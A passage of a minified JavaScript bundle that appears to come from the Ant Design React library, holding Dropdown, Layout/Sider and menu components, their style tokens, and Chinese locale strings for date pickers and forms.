useProxyImperativeHandle(w,D){return(0,A.useImperativeHandle)(w,()=>{let w=D(),{nativeElement:L}=w;return"undefined"!=typeof Proxy?new Proxy(L,{get:(D,L)=>w[L]?w[L]:Reflect.get(D,L)}):fillProxy(L,w)})}},13273:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=useSyncState;var W=B(L(2265)),V=A(L(22581));function useSyncState(w){let D=W.useRef(w),L=(0,V.default)();return[()=>D.current,w=>{D.current=w,L()}]}},235:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>"object"!=typeof w&&"function"!=typeof w||null===w},30078:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=scrollTo;var W=B(L(10730)),V=L(73154),q=A(L(12764));function scrollTo(w,D={}){let{getContainer:L=()=>window,callback:A,duration:B=450}=D,G=L(),X=(0,q.default)(G),J=Date.now(),frameFunc=()=>{let D=Date.now(),L=D-J,et=(0,V.easeInOutCubic)(L>B?B:L,X,w,B);(0,q.isWindow)(G)?G.scrollTo(window.pageXOffset,et):G instanceof Document||"HTMLDocument"===G.constructor.name?G.documentElement.scrollTop=et:G.scrollTop=et,L<B?(0,W.default)(frameFunc):"function"==typeof A&&A()};(0,W.default)(frameFunc)}},61024:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(37467));D.default=B.default},37467:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(1462)),W=A(L(79195));let V={lang:Object.assign({placeholder:"请选择日期",yearPlaceholder:"请选择年份",quarterPlaceholder:"请选择季度",monthPlaceholder:"请选择月份",weekPlaceholder:"请选择周",rangePlaceholder:["开始日期","结束日期"],rangeYearPlaceholder:["开始年份","结束年份"],rangeMonthPlaceholder:["开始月份","结束月份"],rangeQuarterPlaceholder:["开始季度","结束季度"],rangeWeekPlaceholder:["开始周","结束周"]},B.default),timePickerLocale:Object.assign({},W.default)};V.lang.ok="确定",D.default=V},52714:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(15295)),q=A(L(42744)),G=A(L(88110)),X=L(9273),J=A(L(80338)),et=L(91637),en=A(L(53600)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let DropdownButton=w=>{let{getPopupContainer:D,getPrefixCls:L,direction:A}=W.useContext(X.ConfigContext),{prefixCls:B,type:er="default",danger:eo,disabled:el,loading:ea,onClick:ei,htmlType:ed,children:eu,className:ec,menu:es,arrow:ef,autoFocus:ep,overlay:em,trigger:ev,align:eg,open:eh,onOpenChange:ey,placement:eb,getPopupContainer:eC,href:ex,icon:eE=W.createElement(V.default,null),title:ew,buttonsRender:eS=w=>w,mouseEnterDelay:ek,mouseLeaveDelay:eN,overlayClassName:eO,overlayStyle:e$,destroyOnHidden:eP,destroyPopupOnHide:e_,dropdownRender:eT,popupRender:eM}=w,eI=__rest(w,["prefixCls","type","danger","disabled","loading","onClick","htmlType","children","className","menu","arrow","autoFocus","overlay","trigger","align","open","onOpenChange","placement","getPopupContainer","href","icon","title","buttonsRender","mouseEnterDelay","mouseLeaveDelay","overlayClassName","overlayStyle","destroyOnHidden","destroyPopupOnHide","dropdownRender","popupRender"]),eR=L("dropdown",B),eD=`${eR}-button`,ej={menu:es,arrow:ef,autoFocus:ep,align:eg,disabled:el,trigger:el?[]:ev,onOpenChange:ey,getPopupContainer:eC||D,mouseEnterDelay:ek,mouseLeaveDelay:eN,overlayClassName:eO,overlayStyle:e$,destroyOnHidden:eP,popupRender:eM||eT},{compactSize:eK,compactItemClassnames:eL}=(0,et.useCompactItemContext)(eR,A),eZ=(0,q.default)(eD,eL,ec);"destroyPopupOnHide"in w&&(ej.destroyPopupOnHide=e_),"overlay"in w&&(ej.overlay=em),"open"in w&&(ej.open=eh),"placement"in w?ej.placement=eb:ej.placement="rtl"===A?"bottomLeft":"bottomRight";let eA=W.createElement(G.default,{type:er,danger:eo,disabled:el,loading:ea,onClick:ei,htmlType:ed,href:ex,title:ew},eu),eB=W.createElement(G.default,{type:er,danger:eo,icon:eE}),[eH,eF]=eS([eA,eB]);return W.createElement(J.default.Compact,Object.assign({className:eZ,size:eK,block:!0},eI),eH,W.createElement(en.default,Object.assign({},ej),eF))};DropdownButton.__ANT_BUTTON=!0,D.default=DropdownButton},53600:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(1854)),q=A(L(79540)),G=A(L(42744)),X=A(L(23803)),J=A(L(72173)),et=A(L(2960)),en=A(L(2041)),er=L(45115),eo=A(L(235)),el=A(L(22457)),ea=A(L(54191)),ei=L(39904),ed=L(15218),eu=A(L(1196)),ec=L(9273),es=A(L(70252)),ef=A(L(9736)),ep=L(47146),em=L(18710),ev=A(L(148));let Dropdown=w=>{var D;let{menu:L,arrow:A,prefixCls:B,children:ea,trigger:eg,disabled:eh,dropdownRender:ey,popupRender:eb,getPopupContainer:eC,overlayClassName:ex,rootClassName:eE,overlayStyle:ew,open:eS,onOpenChange:ek,visible:eN,onVisibleChange:eO,mouseEnterDelay:e$=.15,mouseLeaveDelay:eP=.1,autoAdjustOverflow:e_=!0,placement:eT="",overlay:eM,transitionName:eI,destroyOnHidden:eR,destroyPopupOnHide:eD}=w,{getPopupContainer:ej,getPrefixCls:eK,direction:eL,dropdown:eZ}=W.useContext(ec.ConfigContext),eA=eb||ey;(0,ed.devUseWarning)("Dropdown");let eB=W.useMemo(()=>{let w=eK();return void 0!==eI?eI:eT.includes("top")?`${w}-slide-down`:`${w}-slide-up`},[eK,eT,eI]),eH=W.useMemo(()=>eT?eT.includes("Center")?eT.slice(0,eT.indexOf("Center")):eT:"rtl"===eL?"bottomRight":"bottomLeft",[eT,eL]),eF=eK("dropdown",B),ez=(0,es.default)(eF),[eW,eV,eU]=(0,ev.default)(eF,ez),[,eq]=(0,em.useToken)(),eY=W.Children.only((0,eo.default)(ea)?W.createElement("span",null,ea):ea),eG=(0,ei.cloneElement)(eY,{className:(0,G.default)(`${eF}-trigger`,{[`${eF}-rtl`]:"rtl"===eL},eY.props.className),disabled:null!==(D=eY.props.disabled)&&void 0!==D?D:eh}),eX=eh?[]:eg,eQ=!!(null==eX?void 0:eX.includes("contextMenu")),[eJ,e0]=(0,et.default)(!1,{value:null!=eS?eS:eN}),e1=(0,J.default)(w=>{null==ek||ek(w,{source:"trigger"}),null==eO||eO(w),e0(w)}),e2=(0,G.default)(ex,eE,eV,eU,ez,null==eZ?void 0:eZ.className,{[`${eF}-rtl`]:"rtl"===eL}),e3=(0,el.default)({arrowPointAtCenter:"object"==typeof A&&A.pointAtCenter,autoAdjustOverflow:e_,offset:eq.marginXXS,arrowWidth:A?eq.sizePopupArrow:0,borderRadius:eq.borderRadius}),e5=W.useCallback(()=>{null!=L&&L.selectable&&null!=L&&L.multiple||(null==ek||ek(!1,{source:"menu"}),e0(!1))},[null==L?void 0:L.selectable,null==L?void 0:L.multiple]),[e6,e4]=(0,er.useZIndex)("Dropdown",null==ew?void 0:ew.zIndex),e8=W.createElement(X.default,Object.assign({alignPoint:eQ},(0,en.default)(w,["rootClassName"]),{mouseEnterDelay:e$,mouseLeaveDelay:eP,visible:eJ,builtinPlacements:e3,arrow:!!A,overlayClassName:e2,prefixCls:eF,getPopupContainer:eC||ej,transitionName:eB,trigger:eX,overlay:()=>{let w;return w=(null==L?void 0:L.items)?W.createElement(ef.default,Object.assign({},L)):"function"==typeof eM?eM():eM,eA&&(w=eA(w)),w=W.Children.only("string"==typeof w?W.createElement("span",null,w):w),W.createElement(ep.OverrideProvider,{prefixCls:`${eF}-menu`,rootClassName:(0,G.default)(eU,ez),expandIcon:W.createElement("span",{className:`${eF}-menu-submenu-arrow`},"rtl"===eL?W.createElement(V.default,{className:`${eF}-menu-submenu-arrow-icon`}):W.createElement(q.default,{className:`${eF}-menu-submenu-arrow-icon`})),mode:"vertical",selectable:!1,onClick:e5,validator:({mode:w})=>{}},w)},placement:eH,onVisibleChange:e1,overlayStyle:Object.assign(Object.assign(Object.assign({},null==eZ?void 0:eZ.style),ew),{zIndex:e6}),autoDestroy:null!=eR?eR:eD}),eG);return e6&&(e8=W.createElement(eu.default.Provider,{value:e4},e8)),eW(e8)},eg=(0,ea.default)(Dropdown,"align",void 0,"dropdown",w=>w);Dropdown._InternalPanelDoNotUseOrYouWillBeFired=w=>W.createElement(eg,Object.assign({},w),W.createElement("span",null)),D.default=Dropdown},67896:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(53600)),W=A(L(52714));let V=B.default;V.Button=W.default,D.default=V},148:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.prepareComponentToken=D.default=void 0;var W=L(83383),V=L(5101),q=L(46420),G=B(L(17481)),X=L(58682),J=L(18710),et=A(L(13500));let genBaseStyle=w=>{let{componentCls:D,menuCls:L,zIndexPopup:A,dropdownArrowDistance:B,sizePopupArrow:X,antCls:J,iconCls:et,motionDurationMid:en,paddingBlock:er,fontSize:eo,dropdownEdgeChildPadding:el,colorTextDisabled:ea,fontSizeIcon:ei,controlPaddingHorizontal:ed,colorBgElevated:eu}=w;return[{[D]:{position:"absolute",top:-9999,left:{_skip_check_:!0,value:-9999},zIndex:A,display:"block","&::before":{position:"absolute",insetBlock:w.calc(X).div(2).sub(B).equal(),zIndex:-9999,opacity:1e-4,content:'""'},"&-menu-vertical":{maxHeight:"100vh",overflowY:"auto"},[`&-trigger${J}-btn`]:{[`& > ${et}-down, & > ${J}-btn-icon > ${et}-down`]:{fontSize:ei}},[`${D}-wrap`]:{position:"relative",[`${J}-btn > ${et}-down`]:{fontSize:ei},[`${et}-down::before`]:{transition:`transform ${en}`}},[`${D}-wrap-open`]:{[`${et}-down::before`]:{transform:"rotate(180deg)"}},[`
        &-hidden,
        &-menu-hidden,
        &-menu-submenu-hidden
      `]:{display:"none"},[`&${J}-slide-down-enter${J}-slide-down-enter-active${D}-placement-bottomLeft,
          &${J}-slide-down-appear${J}-slide-down-appear-active${D}-placement-bottomLeft,
          &${J}-slide-down-enter${J}-slide-down-enter-active${D}-placement-bottom,
          &${J}-slide-down-appear${J}-slide-down-appear-active${D}-placement-bottom,
          &${J}-slide-down-enter${J}-slide-down-enter-active${D}-placement-bottomRight,
          &${J}-slide-down-appear${J}-slide-down-appear-active${D}-placement-bottomRight`]:{animationName:q.slideUpIn},[`&${J}-slide-up-enter${J}-slide-up-enter-active${D}-placement-topLeft,
          &${J}-slide-up-appear${J}-slide-up-appear-active${D}-placement-topLeft,
          &${J}-slide-up-enter${J}-slide-up-enter-active${D}-placement-top,
          &${J}-slide-up-appear${J}-slide-up-appear-active${D}-placement-top,
          &${J}-slide-up-enter${J}-slide-up-enter-active${D}-placement-topRight,
          &${J}-slide-up-appear${J}-slide-up-appear-active${D}-placement-topRight`]:{animationName:q.slideDownIn},[`&${J}-slide-down-leave${J}-slide-down-leave-active${D}-placement-bottomLeft,
          &${J}-slide-down-leave${J}-slide-down-leave-active${D}-placement-bottom,
          &${J}-slide-down-leave${J}-slide-down-leave-active${D}-placement-bottomRight`]:{animationName:q.slideUpOut},[`&${J}-slide-up-leave${J}-slide-up-leave-active${D}-placement-topLeft,
          &${J}-slide-up-leave${J}-slide-up-leave-active${D}-placement-top,
          &${J}-slide-up-leave${J}-slide-up-leave-active${D}-placement-topRight`]:{animationName:q.slideDownOut}}},(0,G.default)(w,eu,{arrowPlacement:{top:!0,bottom:!0}}),{[`${D} ${L}`]:{position:"relative",margin:0},[`${L}-submenu-popup`]:{position:"absolute",zIndex:A,background:"transparent",boxShadow:"none",transformOrigin:"0 0","ul, li":{listStyle:"none",margin:0}},[`${D}, ${D}-menu-submenu`]:Object.assign(Object.assign({},(0,V.resetComponent)(w)),{[L]:Object.assign(Object.assign({padding:el,listStyleType:"none",backgroundColor:eu,backgroundClip:"padding-box",borderRadius:w.borderRadiusLG,outline:"none",boxShadow:w.boxShadowSecondary},(0,V.genFocusStyle)(w)),{"&:empty":{padding:0,boxShadow:"none"},[`${L}-item-group-title`]:{padding:`${(0,W.unit)(er)} ${(0,W.unit)(ed)}`,color:w.colorTextDescription,transition:`all ${en}`},[`${L}-item`]:{position:"relative",display:"flex",alignItems:"center"},[`${L}-item-icon`]:{minWidth:eo,marginInlineEnd:w.marginXS,fontSize:w.fontSizeSM},[`${L}-title-content`]:{flex:"auto","&-with-extra":{display:"inline-flex",alignItems:"center",width:"100%"},"> a":{color:"inherit",transition:`all ${en}`,"&:hover":{color:"inherit"},"&::after":{position:"absolute",inset:0,content:'""'}},[`${L}-item-extra`]:{paddingInlineStart:w.padding,marginInlineStart:"auto",fontSize:w.fontSizeSM,color:w.colorTextDescription}},[`${L}-item, ${L}-submenu-title`]:Object.assign(Object.assign({display:"flex",margin:0,padding:`${(0,W.unit)(er)} ${(0,W.unit)(ed)}`,color:w.colorText,fontWeight:"normal",fontSize:eo,lineHeight:w.lineHeight,cursor:"pointer",transition:`all ${en}`,borderRadius:w.borderRadiusSM,"&:hover, &-active":{backgroundColor:w.controlItemBgHover}},(0,V.genFocusStyle)(w)),{"&-selected":{color:w.colorPrimary,backgroundColor:w.controlItemBgActive,"&:hover, &-active":{backgroundColor:w.controlItemBgActiveHover}},"&-disabled":{color:ea,cursor:"not-allowed","&:hover":{color:ea,backgroundColor:eu,cursor:"not-allowed"},a:{pointerEvents:"none"}},"&-divider":{height:1,margin:`${(0,W.unit)(w.marginXXS)} 0`,overflow:"hidden",lineHeight:0,backgroundColor:w.colorSplit},[`${D}-menu-submenu-expand-icon`]:{position:"absolute",insetInlineEnd:w.paddingXS,[`${D}-menu-submenu-arrow-icon`]:{marginInlineEnd:"0 !important",color:w.colorIcon,fontSize:ei,fontStyle:"normal"}}}),[`${L}-item-group-list`]:{margin:`0 ${(0,W.unit)(w.marginXS)}`,padding:0,listStyle:"none"},[`${L}-submenu-title`]:{paddingInlineEnd:w.calc(ed).add(w.fontSizeSM).equal()},[`${L}-submenu-vertical`]:{position:"relative"},[`${L}-submenu${L}-submenu-disabled ${D}-menu-submenu-title`]:{[`&, ${D}-menu-submenu-arrow-icon`]:{color:ea,backgroundColor:eu,cursor:"not-allowed"}},[`${L}-submenu-selected ${D}-menu-submenu-title`]:{color:w.colorPrimary}})})},[(0,q.initSlideMotion)(w,"slide-up"),(0,q.initSlideMotion)(w,"slide-down"),(0,q.initMoveMotion)(w,"move-up"),(0,q.initMoveMotion)(w,"move-down"),(0,q.initZoomMotion)(w,"zoom-big")]]},prepareComponentToken=w=>Object.assign(Object.assign({zIndexPopup:w.zIndexPopupBase+50,paddingBlock:(w.controlHeight-w.fontSize*w.lineHeight)/2},(0,G.getArrowOffsetToken)({contentRadius:w.borderRadiusLG,limitVerticalRadius:!0})),(0,X.getArrowToken)(w));D.prepareComponentToken=prepareComponentToken,D.default=(0,J.genStyleHooks)("Dropdown",w=>{let{marginXXS:D,sizePopupArrow:L,paddingXXS:A,componentCls:B}=w,W=(0,J.mergeToken)(w,{menuCls:`${B}-menu`,dropdownArrowDistance:w.calc(L).div(2).add(D).equal(),dropdownEdgeChildPadding:A});return[genBaseStyle(W),(0,et.default)(W)]},prepareComponentToken,{resetStyle:!1})},13500:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>{let{componentCls:D,menuCls:L,colorError:A,colorTextLightSolid:B}=w,W=`${L}-item`;return{[`${D}, ${D}-menu-submenu`]:{[`${L} ${W}`]:{[`&${W}-danger:not(${W}-disabled)`]:{color:A,"&:hover":{color:B,backgroundColor:A}}}}}}},93673:function(w,D,L){"use strict";let A;var B=L(26314).default,W=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=D.SiderContext=void 0;var V=W(L(2265)),q=B(L(58097)),G=B(L(1854)),X=B(L(79540)),J=B(L(42744)),et=B(L(2041)),en=L(77363),er=L(9273),eo=L(43123),el=B(L(60160)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let ea={xs:"479.98px",sm:"575.98px",md:"767.98px",lg:"991.98px",xl:"1199.98px",xxl:"1599.98px"},isNumeric=w=>!Number.isNaN(Number.parseFloat(w))&&isFinite(w),ei=D.SiderContext=V.createContext({}),ed=(A=0,(w="")=>(A+=1,`${w}${A}`)),eu=V.forwardRef((w,D)=>{let{prefixCls:L,className:A,trigger:B,children:W,defaultCollapsed:eu=!1,theme:ec="dark",style:es={},collapsible:ef=!1,reverseArrow:ep=!1,width:em=200,collapsedWidth:ev=80,zeroWidthTriggerStyle:eg,breakpoint:eh,onCollapse:ey,onBreakpoint:eb}=w,eC=__rest(w,["prefixCls","className","trigger","children","defaultCollapsed","theme","style","collapsible","reverseArrow","width","collapsedWidth","zeroWidthTriggerStyle","breakpoint","onCollapse","onBreakpoint"]),{siderHook:ex}=(0,V.useContext)(eo.LayoutContext),[eE,ew]=(0,V.useState)("collapsed"in w?w.collapsed:eu),[eS,ek]=(0,V.useState)(!1);(0,V.useEffect)(()=>{"collapsed"in w&&ew(w.collapsed)},[w.collapsed]);let handleSetCollapsed=(D,L)=>{"collapsed"in w||ew(D),null==ey||ey(D,L)},{getPrefixCls:eN,direction:eO}=(0,V.useContext)(er.ConfigContext),e$=eN("layout-sider",L),[eP,e_,eT]=(0,el.default)(e$),eM=(0,V.useRef)(null);eM.current=w=>{ek(w.matches),null==eb||eb(w.matches),eE!==w.matches&&handleSetCollapsed(w.matches,"responsive")},(0,V.useEffect)(()=>{let w;function responsiveHandler(w){var D;return null===(D=eM.current)||void 0===D?void 0:D.call(eM,w)}return void 0!==(null==window?void 0:window.matchMedia)&&eh&&eh in ea&&(w=window.matchMedia(`screen and (max-width: ${ea[eh]})`),(0,en.addMediaQueryListener)(w,responsiveHandler),responsiveHandler(w)),()=>{(0,en.removeMediaQueryListener)(w,responsiveHandler)}},[eh]),(0,V.useEffect)(()=>{let w=ed("ant-sider-");return ex.addSider(w),()=>ex.removeSider(w)},[]);let toggle=()=>{handleSetCollapsed(!eE,"clickTrigger")},eI=(0,et.default)(eC,["collapsed"]),eR=eE?ev:em,eD=isNumeric(eR)?`${eR}px`:String(eR),ej=0===parseFloat(String(ev||0))?V.createElement("span",{onClick:toggle,className:(0,J.default)(`${e$}-zero-width-trigger`,`${e$}-zero-width-trigger-${ep?"right":"left"}`),style:eg},B||V.createElement(q.default,null)):null,eK="rtl"===eO==!ep,eL={expanded:eK?V.createElement(X.default,null):V.createElement(G.default,null),collapsed:eK?V.createElement(G.default,null):V.createElement(X.default,null)},eZ=eE?"collapsed":"expanded",eA=eL[eZ],eB=null!==B?ej||V.createElement("div",{className:`${e$}-trigger`,onClick:toggle,style:{width:eD}},B||eA):null,eH=Object.assign(Object.assign({},es),{flex:`0 0 ${eD}`,maxWidth:eD,minWidth:eD,width:eD}),eF=(0,J.default)(e$,`${e$}-${ec}`,{[`${e$}-collapsed`]:!!eE,[`${e$}-has-trigger`]:ef&&null!==B&&!ej,[`${e$}-below`]:!!eS,[`${e$}-zero-width`]:0===parseFloat(eD)},A,e_,eT),ez=V.useMemo(()=>({siderCollapsed:eE}),[eE]);return eP(V.createElement(ei.Provider,{value:ez},V.createElement("aside",Object.assign({className:eF},eI,{style:eH,ref:D}),V.createElement("div",{className:`${e$}-children`},W),ef||eS&&ej?eB:null)))});D.default=eu},43123:function(w,D,L){"use strict";var A=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.LayoutContext=void 0;var B=A(L(2265));D.LayoutContext=B.createContext({siderHook:{addSider:()=>null,removeSider:()=>null}})},92707:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.prepareComponentToken=D.default=D.DEPRECATED_TOKENS=void 0;var A=L(83383),B=L(18710);let genLayoutStyle=w=>{let{antCls:D,componentCls:L,colorText:B,footerBg:W,headerHeight:V,headerPadding:q,headerColor:G,footerPadding:X,fontSize:J,bodyBg:et,headerBg:en}=w;return{[L]:{display:"flex",flex:"auto",flexDirection:"column",minHeight:0,background:et,"&, *":{boxSizing:"border-box"},[`&${L}-has-sider`]:{flexDirection:"row",[`> ${L}, > ${L}-content`]:{width:0}},[`${L}-header, &${L}-footer`]:{flex:"0 0 auto"},"&-rtl":{direction:"rtl"}},[`${L}-header`]:{height:V,padding:q,color:G,lineHeight:(0,A.unit)(V),background:en,[`${D}-menu`]:{lineHeight:"inherit"}},[`${L}-footer`]:{padding:X,color:B,fontSize:J,background:W},[`${L}-content`]:{flex:"auto",color:B,minHeight:0}}},prepareComponentToken=w=>{let{colorBgLayout:D,controlHeight:L,controlHeightLG:A,colorText:B,controlHeightSM:W,marginXXS:V,colorTextLightSolid:q,colorBgContainer:G}=w,X=1.25*A;return{colorBgHeader:"#001529",colorBgBody:D,colorBgTrigger:"#002140",bodyBg:D,headerBg:"#001529",headerHeight:2*L,headerPadding:`0 ${X}px`,headerColor:B,footerPadding:`${W}px ${X}px`,footerBg:D,siderBg:"#001529",triggerHeight:A+2*V,triggerBg:"#002140",triggerColor:q,zeroTriggerWidth:A,zeroTriggerHeight:A,lightSiderBg:G,lightTriggerBg:G,lightTriggerColor:B}};D.prepareComponentToken=prepareComponentToken;let W=D.DEPRECATED_TOKENS=[["colorBgBody","bodyBg"],["colorBgHeader","headerBg"],["colorBgTrigger","triggerBg"]];D.default=(0,B.genStyleHooks)("Layout",w=>[genLayoutStyle(w)],prepareComponentToken,{deprecatedTokens:W})},60160:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383),B=L(92707),W=L(18710);let genSiderStyle=w=>{let{componentCls:D,siderBg:L,motionDurationMid:B,motionDurationSlow:W,antCls:V,triggerHeight:q,triggerColor:G,triggerBg:X,headerHeight:J,zeroTriggerWidth:et,zeroTriggerHeight:en,borderRadiusLG:er,lightSiderBg:eo,lightTriggerColor:el,lightTriggerBg:ea,bodyBg:ei}=w;return{[D]:{position:"relative",minWidth:0,background:L,transition:`all ${B}, background 0s`,"&-has-trigger":{paddingBottom:q},"&-right":{order:1},[`${D}-children`]:{height:"100%",marginTop:-.1,paddingTop:.1,[`${V}-menu${V}-menu-inline-collapsed`]:{width:"auto"}},[`&-zero-width ${D}-children`]:{overflow:"hidden"},[`${D}-trigger`]:{position:"fixed",bottom:0,zIndex:1,height:q,color:G,lineHeight:(0,A.unit)(q),textAlign:"center",background:X,cursor:"pointer",transition:`all ${B}`},[`${D}-zero-width-trigger`]:{position:"absolute",top:J,insetInlineEnd:w.calc(et).mul(-1).equal(),zIndex:1,width:et,height:en,color:G,fontSize:w.fontSizeXL,display:"flex",alignItems:"center",justifyContent:"center",background:L,borderRadius:`0 ${(0,A.unit)(er)} ${(0,A.unit)(er)} 0`,cursor:"pointer",transition:`background ${W} ease`,"&::after":{position:"absolute",inset:0,background:"transparent",transition:`all ${W}`,content:'""'},"&:hover::after":{background:"rgba(255, 255, 255, 0.2)"},"&-right":{insetInlineStart:w.calc(et).mul(-1).equal(),borderRadius:`${(0,A.unit)(er)} 0 0 ${(0,A.unit)(er)}`}},"&-light":{background:eo,[`${D}-trigger`]:{color:el,background:ea},[`${D}-zero-width-trigger`]:{color:el,background:ea,border:`1px solid ${ei}`,borderInlineStart:0}}}}};D.default=(0,W.genStyleHooks)(["Layout","Sider"],w=>[genSiderStyle(w)],B.prepareComponentToken,{deprecatedTokens:B.DEPRECATED_TOKENS})},96513:function(w,D,L){"use strict";var A=L(26314).default;D.Z=void 0;var B=A(L(79967)),W=A(L(61024)),V=A(L(37467)),q=A(L(79195));let G="${label}不是一个有效的${type}",X={locale:"zh-cn",Pagination:B.default,DatePicker:V.default,TimePicker:q.default,Calendar:W.default,global:{placeholder:"请选择",close:"关闭"},Table:{filterTitle:"筛选",filterConfirm:"确定",filterReset:"重置",filterEmptyText:"无筛选项",filterCheckAll:"全选",filterSearchPlaceholder:"在筛选项中搜索",emptyText:"暂无数据",selectAll:"全选当页",selectInvert:"反选当页",selectNone:"清空所有",selectionAll:"全选所有",sortTitle:"排序",expand:"展开行",collapse:"关闭行",triggerDesc:"点击降序",triggerAsc:"点击升序",cancelSort:"取消排序"},Modal:{okText:"确定",cancelText:"取消",justOkText:"知道了"},Tour:{Next:"下一步",Previous:"上一步",Finish:"结束导览"},Popconfirm:{cancelText:"取消",okText:"确定"},Transfer:{titles:["",""],searchPlaceholder:"请输入搜索内容",itemUnit:"项",itemsUnit:"项",remove:"删除",selectCurrent:"全选当页",removeCurrent:"删除当页",selectAll:"全选所有",deselectAll:"取消全选",removeAll:"删除全部",selectInvert:"反选当页"},Upload:{uploading:"文件上传中",removeFile:"删除文件",uploadError:"上传错误",previewFile:"预览文件",downloadFile:"下载文件"},Empty:{description:"暂无数据"},Icon:{icon:"图标"},Text:{edit:"编辑",copy:"复制",copied:"复制成功",expand:"展开",collapse:"收起"},Form:{optional:"（可选）",defaultValidateMessages:{default:"字段验证错误${label}",required:"请输入${label}",enum:"${label}必须是其中一个[${enum}]",whitespace:"${label}不能为空字符",date:{format:"${label}日期格式无效",parse:"${label}不能转换为日期",invalid:"${label}是一个无效日期"},types:{string:G,method:G,array:G,object:G,number:G,date:G,boolean:G,integer:G,float:G,regexp:G,email:G,url:G,hex:G},string:{len:"${label}须为${len}个字符",min:"${label}最少${min}个字符",max:"${label}最多${max}个字符",range:"${label}须在${min}-${max}字符之间"},number:{len:"${label}必须等于${len}",min:"${label}最小值为${min}",max:"${label}最大值为${max}",range:"${label}须在${min}-${max}之间"},array:{len:"须为${len}个${label}",min:"最少${min}个${label}",max:"最多${max}个${label}",range:"${label}数量须在${min}-${max}之间"},pattern:{mismatch:"${label}与模式不匹配${pattern}"}}},Image:{preview:"预览"},QRCode:{expired:"二维码过期",refresh:"点击刷新",scanned:"已扫描"},ColorPicker:{presetEmpty:"暂无",transparent:"无色",singleColor:"单色",gradientColor:"渐变色"}};D.Z=X},84082:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(2265);let B=(0,A.createContext)({prefixCls:"",firstLevel:!0,inlineCollapsed:!1});D.default=B},42537:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(42744)),q=L(93706),G=L(9273),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};D.default=w=>{let{prefixCls:D,className:L,dashed:A}=w,B=__rest(w,["prefixCls","className","dashed"]),{getPrefixCls:X}=W.useContext(G.ConfigContext),J=X("menu",D),et=(0,V.default)({[`${J}-item-divider-dashed`]:!!A},L);return W.createElement(q.Divider,Object.assign({className:et},B))}},41840:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(42744)),q=L(93706),G=A(L(2970)),X=A(L(2041)),J=L(39904),et=L(93673),en=A(L(82044)),er=A(L(84082));D.default=w=>{var D;let{className:L,children:A,icon:B,title:eo,danger:el,extra:ea}=w,{prefixCls:ei,firstLevel:ed,direction:eu,disableMenuItemTitleTooltip:ec,inlineCollapsed:es}=W.useContext(er.default),{siderCollapsed:ef}=W.useContext(et.SiderContext),ep=eo;void 0===eo?ep=ed?A:"":!1===eo&&(ep="");let em={title:ep};ef||es||(em.title=null,em.open=!1);let ev=(0,G.default)(A).length,eg=W.createElement(q.Item,Object.assign({},(0,X.default)(w,["title","icon","danger"]),{className:(0,V.default)({[`${ei}-item-danger`]:el,[`${ei}-item-only-child`]:(B?ev+1:ev)===1},L),title:"string"==typeof eo?eo:void 0}),(0,J.cloneElement)(B,{className:(0,V.default)(W.isValidElement(B)?null===(D=B.props)||void 0===D?void 0:D.className:void 0,`${ei}-item-icon`)}),(w=>{let D=null==A?void 0:A[0],L=W.createElement("span",{className:(0,V.default)(`${ei}-title-content`,{[`${ei}-title-content-with-extra`]:!!ea||0===ea})},A);return(!B||W.isValidElement(A)&&"span"===A.type)&&A&&w&&ed&&"string"==typeof D?W.createElement("div",{className:`${ei}-inline-collapsed-noicon`},D.charAt(0)):L})(es));return ec||(eg=W.createElement(en.default,Object.assign({},em,{placement:"rtl"===eu?"left":"right",classNames:{root:`${ei}-inline-collapsed-tooltip`}}),eg)),eg}},47146:function(w,D,L){"use strict";var 